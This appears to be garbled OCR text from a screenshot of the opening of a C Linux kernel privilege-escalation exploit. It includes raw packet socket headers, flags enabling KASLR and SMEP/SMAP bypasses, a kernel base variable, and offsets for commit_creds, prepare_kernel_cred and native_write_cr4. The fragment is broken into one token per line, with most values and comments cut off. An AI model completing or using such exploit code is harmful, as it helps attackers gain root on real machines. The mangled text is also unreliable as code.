
#
include
<arpa/inet.h>
#
include
<linux/if_packet.h>
#
include
<linux/ip.h>
#
include
<linux/udp.h>
#
include
<netinet/if_ether.h>
#
include
<net/if.h>
#
define
 ENABLE_KASLR_BYPASS	1
#
define
 ENABLE_SMEP_SMAP_BYPASS	1
// Will be overwritten if ENABLE_K
unsigned
long
 KERNEL_BASE 
=
0x
// Kernel symbol offsets
#
define
 COMMIT_CREDS		0
#
define
 PREPARE_KERNEL_CRED
#
define
 NATIVE_WRITE_CR4	
// Should have SMEP and SMAP bits 
#
define
 CR4_DESIRED_VALUE	